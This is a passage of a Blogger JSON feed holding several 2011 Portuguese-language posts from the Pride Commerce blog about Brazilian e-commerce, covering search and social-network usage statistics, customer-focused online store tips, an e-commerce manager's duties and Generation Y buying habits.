center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjwqTb4JH7gVr-iehh9DtX2lUyHNelqG9cNf6Egl5iesIDvGtNHXnz56j7I0L-ffSvflZe3OMJwXs597Ib29LmZEn7w2j1wbvbVqjlfsCn14PgaMQan3SvPj7l9NTeeA36Lq6n_NTzGRAX\/s1600\/news2011_09_27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjwqTb4JH7gVr-iehh9DtX2lUyHNelqG9cNf6Egl5iesIDvGtNHXnz56j7I0L-ffSvflZe3OMJwXs597Ib29LmZEn7w2j1wbvbVqjlfsCn14PgaMQan3SvPj7l9NTeeA36Lq6n_NTzGRAX\/s400\/news2011_09_27.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.ciashop.com.br\/wp-content\/uploads\/2011\/09\/news2011_09_27.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs resultados que mais chamam a atenção são de mecanismos de busca e \nredes sociais. 88.86% dos e-consumidores têm o hábito de clicar nos \nresultados orgânicos. 52,98% vão até a 3ª página links patrocinados, \n34,44% até a 2ª e 12,58% não passam da primeira.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Ca href=\"http:\/\/www.google.com.br\/\" target=\"blank\"\u003EGoogle\u003C\/a\u003E\u003C\/b\u003E ainda supera todos os outros mecanismos de busca com 97,98% dos consumidores online, contra 1,52% do \u003Cb\u003E\u003Ca href=\"http:\/\/br.bing.com\/\" target=\"blank\"\u003EBing\u003C\/a\u003E\u003C\/b\u003E e apenas 0,5% do \u003Cb\u003E\u003Ca href=\"http:\/\/br.yahoo.com\/\" target=\"blank\"\u003EYahoo\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSão ferramentas inteligentes para a análise da audiência, com o \nobjetivo de aumentar a visibilidade nos mecanismos de busca, melhorar a \nindexação e ganhar posicionamento na busca orgânica para obter ótimos \nresultados nas vendas. Auxilia no planejamento de SEO pois gera um \nrelatório automático, reunindo todas as informações necessárias, para os\n profissionais tomarem decisões conforme as estratégias estabelecidas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n77% dos usuários que seguem empresas no \u003Cb\u003E\u003Ca href=\"http:\/\/www.facebook.com\/\" target=\"blank\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E\n interagem com elas via posts, newsfeeds e ofertas disponibilizadas na \nrede social, enquanto 13% criam seus próprios conteúdos sobre as marcas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Facebook é a principal rede social da América Latina, com aproximadamente 91 milhões de usuários, seguida pelo \u003Cb\u003E\u003Ca href=\"http:\/\/www.windowslive.com.br\/\" target=\"blank\"\u003EWindows Live\u003C\/a\u003E\u003C\/b\u003E, 35,5 milhões, \u003Cb\u003E\u003Ca href=\"http:\/\/www.orkut.com.br\/\" target=\"blank\"\u003EOrkut\u003C\/a\u003E\u003C\/b\u003E, 34,4 milhões, e \u003Cb\u003E\u003Ca href=\"http:\/\/twitter.com\/\" target=\"blank\"\u003ETwitter\u003C\/a\u003E\u003C\/b\u003E,\n que obteve mais de 24,3 milhões de usuários no período. Fãs de empresas\n no Facebook com mais de 50 anos são mais propensos a comprar do que a \nmédia geral, 44% contra 35%, respectivamente.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n66% daqueles que seguem empresas no Facebook preferem postagens nos \nmurais de varejistas com menos de 80 caracteres, mostrando que quanto \nmaior é o post menor é a sua eficácia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe acordo com a The Nielsen Company o Google foi o site mais visitado\n no mês de junho nos EUA com 172,5 milhões de usuários, seguido pelo \nFacebook,158,9 milhões, 8% de diferença para o primeiro, enquanto o \nYahoo obteve 148,6 milhões de visitantes únicos.\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/2071606662987127237\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/2071606662987127237?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/2071606662987127237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/2071606662987127237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/09\/uma-pesquisa-sobre-o-comportamento-dos.html","title":""}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjwqTb4JH7gVr-iehh9DtX2lUyHNelqG9cNf6Egl5iesIDvGtNHXnz56j7I0L-ffSvflZe3OMJwXs597Ib29LmZEn7w2j1wbvbVqjlfsCn14PgaMQan3SvPj7l9NTeeA36Lq6n_NTzGRAX\/s72-c\/news2011_09_27.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-4579395603024228949"},"published":{"$t":"2011-08-09T15:28:00.000-03:00"},"updated":{"$t":"2011-08-09T15:28:20.405-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"}],"title":{"type":"text","$t":"Tenha foco no consumidor e aumente as vendas em sua loja virtual"},"content":{"type":"html","$t":"As \u003Cstrong\u003E\u003Ca href=\"http:\/\/pridecommerce.blogspot.com\/p\/lojas-virtuais.html\" target=\"blank\"\u003Elojas virtuais\u003C\/a\u003E\u003C\/strong\u003E  hoje recebem muitas visitas, tem um tráfego alto, mas nem sempre  conseguem transformar estes visitantes em compradores. Para conseguir  aumentar as vendas tem uma série de ações que podem ser tomadas, para  começar mantenha o foco no consumidor, preste muito atenção em sua  navegação e quais são os seus hábitos de consumo. \u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Tenha foco no consumidor e aumente as vendas\" class=\"aligncenter size-full wp-image-4720\" height=\"122\" src=\"http:\/\/www.ciashop.com.br\/wp-content\/uploads\/2011\/08\/news2011_08_04.jpg\" title=\"Tenha foco no consumidor e aumente as vendas\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm promoções na loja deixe bem claro as regras, se oferecer frete  grátis informe todas as localidades atendidas, caso contrário o cliente  poderá ficar frustrado ao gostar da promoção e não conseguir comprar da  maneira como foi prometido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAtenda sempre as expectativas geradas em seus clientes, insira as  informações importantes de cada produto, como exemplo algum produto  indisponível, não crie uma vontade de compra, que depois não poderá ser  realizada. Quanto mais clareza e precisão nas informações melhor. Dados  para contato, como telefone, e-mail e um atendimento online resolvem a  maioria das dúvidas de pedidos, e tornam o processo de venda mais ágil.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos de sugestões de produtos e comentários são interessantes  para mostrar ao cliente outras opções de compra, e o que os compradores  acharam de cada item ou até mesmo da experiência de comprar na loja,  respectivamente. Quando bem utilizadas, estas ferramentas ajudam a  elevar o número de pedidos. Nunca ofereça ao cliente um produto que não  tem relação com o que ele procura, sempre mostre itens de seu interesse.  No caso dos comentários, eles geram credibilidade para a loja e para os  produtos, deixando os usuários mais a vontade para realizar seus  pedidos na loja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo cadastrar banners e promoções na sua loja virtual, coloque peças  que são de interesse da maioria do público, nunca exagerando na  quantidade. O foco de seu e-commerce é vender, por isso, mostre sempre a  vitrine, os banners são para complementar as vendas e não para tomar  conta de todo o layout da loja. O internauta quer comprar, e a loja deve  mostrar os produtos não perdendo o foco que é vender. As promoções são  importantes, mas devem ser utilizadas de maneira correta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EA atenção oferecida aos compradores é primordial, divulgando  as informações importantes para o fechamento da venda e oferecendo um  bom atendimento, com certeza sua loja virtual terá destaque frente à  concorrência.\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/4579395603024228949\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/4579395603024228949?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4579395603024228949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4579395603024228949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/08\/tenha-foco-no-consumidor-e-aumente-as.html","title":"Tenha foco no consumidor e aumente as vendas em sua loja virtual"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-1436551032054711811"},"published":{"$t":"2011-07-05T15:57:00.000-03:00"},"updated":{"$t":"2011-07-05T15:57:10.997-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gestão"}],"title":{"type":"text","$t":"As funções de um gerente de e-commerce"},"content":{"type":"html","$t":"\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_4339\" style=\"width: 510px;\"\u003E\u003Ca href=\"http:\/\/blogpagseguro.com.br\/wp-content\/uploads\/2010\/05\/639144251_4b2815c793.jpg\"\u003E\u003Cimg alt=\"Compiz Fusion on Ubuntu Feisty Fawn - Expo plugin, por MicheleM_ em CC\" class=\"size-full wp-image-4339\" height=\"375\" src=\"http:\/\/blogpagseguro.com.br\/wp-content\/uploads\/2010\/05\/639144251_4b2815c793.jpg\" title=\"Compiz Fusion on Ubuntu Feisty Fawn - Expo plugin, por MicheleM_ em CC\" width=\"500\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"wp-caption-text\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Eimagem: MicheleM em CC\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMais que extrair dados de planilhas, o gerente de e-commerce precisa  estar antenado com novas informações, metodologias e ações. Vale tudo  para trabalhar e compreender os números de maneira mais humana e  criativa – é isso que faz a diferença nos números de vendas no ambiente  online. Este profissional precisa ser, por natureza, interdisciplinar. E  nem todos os pequenos sites de e-commerce têm este cargo. Portanto,  caro cliente, empreendedor ou novato, se é você quem decide as ações no  seu site, lembre que precisará estar de olhos abertos o tempo todo.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EToda informação importa. Não há diferença de onde venha. O gerente de  e-commerce precisa saber coletar dados e explorar informações. E, de  posse delas, tomar decisões de forma precisa, de acordo com o  planejamento – e longe, muito longe, dos seus gostos ou ego. É este  profissional que deve saber como fazer a hierarquia de conteúdo no site,  avaliar sua usabilidade e conferir se a experiência do usuário é o que  se espera. Tudo isso é decisivo nos resultados das vendas online. Para  fazer isso, o gestor do e-commerce que saber usar as ferramentas de  análise (não importa qual esteja em uso). Depois de encontrar os  problemas (abandono de carrinho sempre é o mais grave) tem que encontrar  a solução para eles, reorganizar o fluxo ou então criar novas e  melhores oportunidades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA tendência hoje é nos soterrarmos em informação – em geral abundante  e gratuita. Por isso, escolha bem quais são os dados que realmente  importam (KPI) e, depois, se houver necessidade, fazer as modificações  no processo de navegação de forma sutil e de acordo com a necessidade. O  foco sempre será o seu planejamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOutra questão muito comum é tratar cada peça de marketing como um  conjunto isolado. Lembrem: banner, e-mail marketing, SEO, SEM e redes  sociais têm sim, parâmetros próprios e estratégias diferentes. E o  objetivo de cada um é o definido no seu planejamento. Vender é sempre o  objetivo, mas nem só de ofertas e promoções viverá este gestor. O  cliente online é exigente e falhas são mal toleradas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESobre os ombros deste gerente fica a responsabilidade pela  infra-estrutura tecnológica. Ele precisa saber escolher a melhor  ferramenta para o seu negócio, bem como cuidar da segurança e das  certificações para as transações do site, além da logística – que tem  papel fundamental no e-commerce.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara completar a lista de funções, cabe ao gerente de e-commerce  aumentar o número de visitas e garantir sua qualificação – para aumentar  a sua taxa de conversão. Ele deve acompanhar cada detalhe do negócio,  da oferta à expedição, bem como do atendimento ao cliente e sua  satisfação.\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/1436551032054711811\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/1436551032054711811?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/1436551032054711811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/1436551032054711811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/07\/as-funcoes-de-um-gerente-de-e-commerce.html","title":"As funções de um gerente de e-commerce"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-818856866182320164"},"published":{"$t":"2011-07-01T10:25:00.000-03:00"},"updated":{"$t":"2011-07-01T10:25:47.167-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Geração Y e o Consumo Online"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: justify;\"\u003E\u003C\/h1\u003E\u003Cdiv\u003E                         \u003C\/div\u003E\u003Cdiv class=\"barra_blog\" style=\"text-align: justify;\"\u003E                             \u003Cdiv class=\"categorias\"\u003E\u003Ca href=\"http:\/\/www.ciashop.com.br\/categoria\/tendencias\/\" rel=\"category tag\" title=\"Ver todos os posts em Tendências\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E                                 \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma recente pesquisa feita com este novo público mostra que a Geração Y deu origem a um novo perfil de consumidor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Geração Y e o Consumo Online\" class=\"aligncenter size-full wp-image-4398\" height=\"122\" src=\"http:\/\/www.ciashop.com.br\/wp-content\/uploads\/2011\/06\/news2011_06_21_1.jpg\" title=\"Geração Y e o Consumo Online\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO termo é dado aos nascidos entre 1980 e 1990, no Brasil esse grupo  representa 14% da população, com 32 milhões de pessoas. Apesar da forte  presença das tecnologias na vida dos consumidores Y, 43% deles pertencem  à classe C. Ainda assim, os gastos anuais dos jovens aficionados por TV  e internet atingem a marca de R$ 32 bilhões. O perfil deles pode ser  baseado em comportamento, mas poucas companhias conseguem desenvolver  uma estratégia efetivamente voltada somente para este grupo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm média, os consumidores Y gastam até R$ 49,00 por semana. Se  olharmos para o sudeste, veremos a região com o maior ticket médio do  país com relação aos valores semanais de consumo, com R$ 54,00. No  nordeste o número chega a R$ 31,00. Apesar disso, o dinheiro provém dos  pais em 76% dos casos, contra 16% dos que trabalham nesta idade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão importa de onde vem o dinheiro. A pesquisa aponta que os  principais gastos destes consumidores são roupas e acessórios, higiene e  beleza, e só depois a diversão. O sinal de novos tempos surge quando a  Geração Z, os filhos dos consumidores Y, que preferem sair com seus pais  ou fazer atividades em família do que estar entre amigos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEsta geração nasceu entre os anos 1990 e 2000 e o Z é principalmente  por conta do “zapear”. Ou seja, varia de perfil de consumo com  facilidade. Outro forte elemento presente no dia a dia dessa geração são  as redes sociais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EHábitos de consumo e comportamento\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara as empresas que atuam em um mercado de produtos voltados para  estes jovens, a boa notícia é para o setor de telefonia. Sobre a posse  de equipamentos eletrônicos da Geração Y na Classe C, 81% tem aparelho  celular e 43% possuem computador em suas casas. Definir o consumidor Y é  difícil porque as variações podem ocorrer a qualquer momento, com  apenas um clique no mouse. Mas, para atingi-los, é preciso jogo de  cintura e habilidade para saber onde e como encontrá-los.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EGeração Y \u0026amp; Consumo\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003ERoupas:\u003C\/strong\u003E uma outra especialidade da Geração Y – além  de ser veloz – é ir às compras. As classes A e B apontam a vitrine como  responsável pelo impulso de compra; na classe C, as lojas de rua dividem  espaço com as de departamento, sendo que o foco é se a roupa “caiu bem”  e se há facilidade de pagamento. Entre as principais marcas para  comprar roupas, a Geração Y das classes A e B apontam: Renner, Yman,  Handbook Fashion, Brooksfield, Ellus, M.Officer, C\u0026amp;A, Planet Girls,  TNG, Surf Shop e Opera Rock. Os jovens da classe C preferem Renner,  Besni, C\u0026amp;A, Eskala e Lojas do Brás. Os gastos com roupas –  equivalentes a 17% da renda mensal dos entrevistados – apresentam margem  superior entre as mulheres: 19%.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EEletroeletrônicos:\u003C\/strong\u003E ao contrário do comportamento  adotado no consumo de roupas, a Geração Y mostra maior preocupação na  hora de adquirir eletroeletrônicos. Entre as marcas de celular mais  citadas estão iPhone (classe A), Motorola, Nokia, Sony Ericsson; as de  tevê são Sony, Samsung (classe A), Philips e Gradiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003ECarros e Motos:\u003C\/strong\u003E em carros e motos, a máxima é que se  não tiver qualidade, o barato sai caro – vem daí a preocupação com a  marca do carro e se está associada à qualidade. Os entrevistados apontam  como atributos fundamentais durabilidade, manutenção, peças etc. As  marcas mais citadas pelas classes A e B – a C apresentou distanciamento –  estão Ford, Chevrolet, Citroen, Volkswagen e Fiat; em motos, Honda e  Yamaha.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EVelocidade do acesso às informações\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECriatividade e inovação são extremamente bem recebidas entre a  Geração Y. Ansiosos por novidades, uma campanha bem feita pode fazer com  que os próprios jovens a espalhe pela web, uma vez que estão  constantemente presentes nas redes sociais e demais mídias. Sempre  debatendo, reivindicando ou divulgando diversas questões.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo cyberespaço eles têm ainda uma experiência multimídia riquíssima.  Experiência que será enormemente potencializada, muito em breve, pela  integração de tecnologias de áudio, vídeo, animação e interatividade e  pela diminuição gradativa dos custos de banda larga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETeremos novas marcas, novos produtos, ciclos de vida de produtos  ainda menores e novos negócios que serão moldados conforme o desejo  dessa geração em formação. Uma geração mais identificada com produtos de  nichos do que com o consumo de massa, mais influenciada pelo  youtube.com do que pela Rede Globo!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs empresas que não estão trabalhando bem a sua presença na internet e  que não têm seus projetos de renovação de marca considerando a atitude e  comportamento desta geração vão sofrer as conseqüências e penalidades.  Certamente envelhecerão muito rapidamente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EIndicadores do comportamento online da Geração Y:\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMarketing viral:\u003C\/strong\u003E Mais de 50% compartilham informações sobre produtos com seus amigos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003ERelacionamento:\u003C\/strong\u003E Desejam desenvolver uma relação autêntica com as marcas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EOpinião:\u003C\/strong\u003E Influenciam 50% das compras de automóveis e 90% dos acessórios para casa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EDecisão:\u003C\/strong\u003E São responsáveis por 21% das compras de acessórios online.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EPresença digital:\u003C\/strong\u003E 9 de 10 possuem seu próprio  aparelho eletrônico (tablet, celular, mp3, etc). 90% possuem um  computador pessoal e 45% acessam a internet por seu aparelho celular.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003ECotidiano:\u003C\/strong\u003E 4 de 5 atividades do dia contam com algum tipo de tecnologia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EQuer encontrar eletrônicos procure na \u003Cspan style=\"font-size: x-large;\"\u003ES\u003C\/span\u003E de \u003Cspan style=\"font-size: x-large;\"\u003ES\u003C\/span\u003Ehop - \u003Ca href=\"http:\/\/www.sdeshop.com.br%20%20\/\"\u003Ewww.sdeshop.com.br\u0026nbsp; \u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/818856866182320164\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/818856866182320164?isPopup=true","title":"0 